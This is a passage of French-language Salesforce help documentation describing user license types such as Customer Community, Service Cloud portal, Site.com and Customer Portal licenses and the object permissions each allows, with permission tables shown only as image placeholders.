

# Remarque:

**•** 1 Pour la licence Customer Community, l'accès Lire et Modifier s'applique uniquement au propre compte de l'utilisateur. Vous pouvez élargir l'accès à d'autres comptes à l'aide d'ensembles de partages.

# **Salesforce**

- <sup>2</sup> Pour la licence Partner Community, pour lire, créer et modifier des campagnes dans l'interface utilisateur, l'utilisateur partenaire doit également disposer de l'autorisation « Utilisateur marketing ». Ces autorisations permettent à un utilisateur partenaire de : rechercher et d'ajouter des contacts ou des pistes en tant que membres de campagne, d'accéder à des rapports sur ses campagnes, et d'envoyer des e-mails en masse à ses contacts et à ses pistes, ou d'attribuer en masse ses contacts et ses pistes à une campagne.
- **•** <sup>3</sup> Pour la licence Customer Community, des requêtes ne peuvent être créées au nom d'un autre utilisateur.
- **•** 4 Pour la licence Customer Community, l'accès aux Notes et pièces jointes est activé par défaut pour la plupart des objets. Pour des comptes et des contacts, cet accès est déterminé par la date de création de votre organisation. Si vos utilisateurs détenteurs d'une licence Customer Community ne peuvent pas accéder aux Notes et pièces jointes dans des comptes et des contacts, contactez Salesforce.
- **•** 5 Pour la licence Customer Community Plus, les pièces jointes sont disponibles uniquement via la liste associée Pièces jointes dans les requêtes. Les notes ne sont pas prises en charge.
- **•** 6 Lorsque les commandes sont activées, les profils standard contiennent automatiquement toutes les autorisations d'objet des commandes, ainsi que l'accès en lecture pour les produits et les catalogues de prix. Si vos utilisateurs externes sont attribués à un profil standard et que ces autorisations d'objet ne leur conviennent pas, vous pouvez créer des profils personnalisés ne contenant pas ces autorisations d'objet.
- **•** <sup>7</sup> Avec les licences Customer Community Plus et Communauté partenaire, pour créer et modifier des rapports, l'utilisateur doit également disposer des autorisations « Créer et personnaliser des rapport », « Générateur de rapport » et « Modifier mes rapports». Pour plus d'informations, reportez-vous à [Configuration de la gestion des rapports pour les utilisateurs externes :](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm) [création et modification de rapports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

#### CONSULTER ÉGALEMENT :

[Présentation des licences utilisateur](#page-505-0) [Licences utilisateur Authenticated Website](#page-518-0) [Licences utilisateur Portail partenaire](#page-522-0) [Licences utilisateur Portail client](#page-519-0) [Limitations du stockage données et de fichiers](#page-5715-0)

# Licences utilisateur Database.com





<span id="page-516-0"></span>CONSULTER ÉGALEMENT :

[Présentation des licences utilisateur](#page-505-0)

# Licences utilisateur Portail Service Cloud

Les utilisateurs du portail Service Cloud disposent de la licence Portail client haut volume. Cette licence offre aux contacts des connexions illimitées à votre portail Service Cloud pour accéder aux informations du support client. Les utilisateurs titulaires de cette licence ont accès à des comptes, des actifs, des requêtes, des contacts, des objets personnalisés, des documents, des idées et des questions en fonction de leurs paramètres d'autorisation.

La licence Portail client haut volume en excédent est identique à la licence Portail client haut volume, à la différence que les utilisateurs ne disposent pas de connexions illimitées. Pour plus d'informations sur le nombre de licences Portail client que vous pouvez activer, contactez Salesforce.

Ce tableau répertorie les autorisations qui peuvent être attribuées à des utilisateurs du portail Service Cloud.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





#### <span id="page-517-0"></span>CONSULTER ÉGALEMENT :

[Présentation des licences utilisateur](#page-505-0)

#### Licences utilisateur Sites et Site.com

Les utilisateurs de Sites et de Site.com peuvent disposer de licences Guest User ou Site.com Only.

Utilisateur Destinée aux utilisateurs publics qui accèdent à vos sites Site.com ou Force.com. Si Communities est activé, ces utilisateurs ont également accès aux pages publiques de vos communautés. Les visiteurs ont accès aux informations disponibles dans un site public actif. Pour chaque licence Utilisateur invité, vous pouvez développer un site pour votre organisation. invité

> Pour Site.com, **Developer** Edition, **Enterprise** Edition, **Unlimited** Edition et **Performance** Edition offrent chacune un nombre illimité de licences Guest User.

> Pour les sites Force.com, **Enterprise** Edition, **Unlimited** Edition et **Performance** offrent chacune 25 licences Guest User. **Developer** Edition offre une licence Utilisateur invité.

# Remarque:

- **•** Vous ne pouvez pas acheter des licences Utilisateur invité supplémentaires pour les sites Force.com.
- **•** La licence d'utilisateur du portail haut volume de site Web authentifié est spécialement conçue pour les sites Force.com. Conçue pour le haut volume, elle devrait représenter une option économique à utiliser avec les sites Force.com.

Destinée aux utilisateurs de **Performance** Edition, **Unlimited** Edition et **Enterprise** Site.com qui doivent accéder à Site.com, mais pas à la fonctionnalité CRM standard. Les Only

#### Éditions

Disponible avec : Salesforce Classic

Les exigences des éditions varient selon le type de licence utilisateur.

utilisateurs de Site.com Only bénéficient des mêmes droits que les utilisateurs de Force.com - One App et disposent en plus de l'accès à l'application Contenu. Cependant, ils n'ont pas accès aux objets Comptes et Contacts. Les utilisateurs ont accès à un nombre illimité d'onglets personnalisés, mais sont limités à l'utilisation d'une seule application personnalisée, définie avec 20 objets personnalisés au maximum.

Chaque utilisateur de Site.com Only nécessite également une licence de fonctionnalité Site.com Contributor ou Site.com Publisher pour accéder à Site.com.

#### CONSULTER ÉGALEMENT :

#### <span id="page-518-0"></span>[Présentation des licences utilisateur](#page-505-0)

#### Licences utilisateur Authenticated Website

Les utilisateurs du Portail plate-forme disposent de la licence Site Web authentifié, conçue pour une utilisation avec Force.com Sites. Elle offre aux utilisateurs de site nommés des connexions illimitées à votre portail plate-forme afin d'accéder aux informations de support client.

La licence Site Web authentifié en excédent est identique à la licence Site Web authentifié, à la différence que les utilisateurs ne disposent pas de connexions illimitées.

Remarque: Lorsque les commandes sont activées, les profils standard contiennent automatiquement toutes les autorisations d'objet des commandes, ainsi que l'accès en lecture pour les produits et les catalogues. Si vos utilisateurs externes sont attribués à un profil standard et que ces autorisations d'objet ne leur conviennent pas, vous pouvez créer des profils personnalisés ne contenant pas ces autorisations d'objet.

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Ce tableau répertorie les autorisations qui peuvent être accordées aux utilisateurs du site Web authentifié.



CONSULTER ÉGALEMENT :

[Présentation des licences utilisateur](#page-505-0)

# <span id="page-519-0"></span>Licences utilisateur Portail client

Les utilisateurs d'un site Portail client disposent de la licence standard Responsable du portail client.

Remarque: À compter de la version Summer '13, ces licences sont disponibles uniquement pour les organisations qui possèdent déjà un portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les [licences](#page-511-0) [utilisateur Communautés](#page-511-0) à la page 506.

Elle permet aux contacts de se connecter à votre portail client pour gérer le support client. Vous pouvez associer les utilisateurs détenteurs d'une licence standard Responsable du portail client à un profil d'utilisateur du portail client, ou à un profil cloné et personnalisé à partir du profil Utilisateur du portail client. Ce profil standard permet aux utilisateurs d'afficher et de modifier les données dont ils sont directement responsables, ou que détiennent ou partagent des utilisateurs de niveau Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

inférieur dans la hiérarchie des rôles du portail client. Ces utilisateurs peuvent également afficher et modifier les requêtes où ils figurent dans le champ Nom du contact.

Les utilisateurs détenteurs de la licence Responsable du portail client standard peuvent :

- **•** Afficher les contacts, les catalogues de prix et les produits.
- **•** Afficher et modifier les comptes et les requêtes.
- **•** Créer et modifier des actifs.
- **•** Créer, afficher, modifier et supprimer les objets personnalisés.
- **•** Accéder à des objets personnalisés en fonction de leurs autorisations.
- **•** Recevoir l'autorisation « Super utilisateur du portail ».
- **•** Accéder à Salesforce CRM Content s'ils disposent d'une licence de fonctionnalité Salesforce CRM Content ou des autorisations appropriées.

La licence Responsable du portail client en excédent standard est identique à la licence Responsable du portail client standard, à la différence que les utilisateurs sont limitées à une connexion par mois.

Remarque: Lorsque les commandes sont activées, les profils standard contiennent automatiquement toutes les autorisations d'objet des commandes, ainsi que l'accès en lecture pour les produits et les catalogues. Si vos utilisateurs externes sont attribués à un profil standard et que ces autorisations d'objet ne leur conviennent pas, vous pouvez créer des profils personnalisés ne contenant pas ces autorisations d'objet.

Ce tableau répertorie les autorisations qui peuvent être accordées aux utilisateurs du Portail client.







**•** 1 Pour pouvoir créer et modifier des rapports dans des communautés, l'utilisateur doit également disposer des autorisations « Créer et personnaliser les rapports », « Générateur de rapport » et « Modifier mes rapports ». Ces autorisations permettent aux utilisateurs de créer et de modifier des rapports dans les communautés, pas dans les portails. Par défaut, les rapports et les tableaux de bord sont en lecture seule. Pour plus d'informations, reportez-vous à [Configuration de la gestion des rapports](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm) [pour les utilisateurs externes : création et modification de rapports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

#### <span id="page-520-0"></span>CONSULTER ÉGALEMENT :

[Présentation des licences utilisateur](#page-505-0)

#### Licences utilisateur Portail client - Enterprise Administration

Les utilisateurs du Portail client - Enterprise Administration ont la licence personnalisée Customer Portal Manager. Cette licence offre aux contacts des connexions illimitées à votre Portail client Salesforce pour gérer le support client.



Remarque: À compter de la version Summer '13, ces licences sont disponibles uniquement pour les organisations qui possèdent déjà un portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les [licences](#page-511-0) [utilisateur Communautés](#page-511-0) à la page 506.

Vous pouvez associer les utilisateurs qui possèdent une licence Responsable du portail client personnalisée au profil Utilisateur du portail client, ou à un profil cloné et personnalisé, à partir du profil Utilisateur du portail client, ce qui leur permet d'afficher et de modifier les données dont ils

sont directement propriétaires, et d'afficher, de créer et de modifier les requêtes dont le champ Nom du contact contient leur nom.

Les utilisateurs détenteurs de cette licence peuvent :

- **•** Créer, lire ou mettre à jour les comptes, les actifs et les requêtes.
- **•** Afficher les contacts.
- **•** Afficher les objets personnalisés et exécuter les rapports selon leurs autorisations.
- **•** Recevoir les autorisations « Super utilisateur du portail » et « Administrateur utilisateur de portail délégué ».
- **•** Accéder à Salesforce CRM Content s'ils disposent d'une licence de fonctionnalité Salesforce CRM Content ou des autorisations appropriées.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **Salesforce**

La licence Responsable du portail client en excédent personnalisée est identique à la licence Responsable du portail client personnalisée, à la différence que les utilisateurs ne disposent pas de connexions illimitées. Pour plus d'informations sur le nombre de licences Portail client que vous pouvez activer, contactez Salesforce.

Remarque: Lorsque les commandes sont activées, les profils standard contiennent automatiquement toutes les autorisations  $\mathbf G$ d'objet des commandes, ainsi que l'accès en lecture pour les produits et les catalogues. Si vos utilisateurs externes sont attribués à un profil standard et que ces autorisations d'objet ne leur conviennent pas, vous pouvez créer des profils personnalisés ne contenant pas ces autorisations d'objet.

Ce tableau répertorie les autorisations par défaut qui peuvent être accordées aux utilisateurs Portail client : utilisateurs d'Administration d'entreprise.



#### **Remarque:**

